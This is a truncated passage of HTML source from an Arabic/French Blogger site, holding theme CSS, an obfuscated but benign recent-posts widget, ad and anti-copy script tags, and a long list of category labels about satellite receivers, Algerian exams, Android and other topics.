.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=3ca5cdcf-a760-44e9-a744-58546902e44f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=3ca5cdcf-a760-44e9-a744-58546902e44f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' 